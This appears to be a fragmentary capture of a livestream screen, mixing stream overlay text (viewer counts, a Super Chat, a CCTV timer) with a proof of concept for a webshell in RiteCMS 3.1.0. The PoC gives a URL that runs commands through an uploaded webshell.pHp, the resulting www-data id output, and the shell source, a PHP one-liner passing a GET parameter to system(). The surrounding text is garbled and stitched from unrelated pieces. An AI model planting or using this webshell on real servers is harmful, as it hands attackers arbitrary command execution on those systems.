 Newest Sub
Matt_In_The_Box
Viewers
3
75
Super Chat
NotOnlyIT: $10.00
###########
# Webshell access: #
####################
# Webshell access via:
PoC: http://localhost/ritecms.v3.1.0/media/webshell.pHp?cmd=id
# Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
"""
┌──(root kali-desktop)-[~]
└─# cat webshell.pHp
<?php system($_GET['cmd']);?>
┌──(root kali-desktop)-[~]
└─#
CCTV - CAM6
LIVE
00:02:07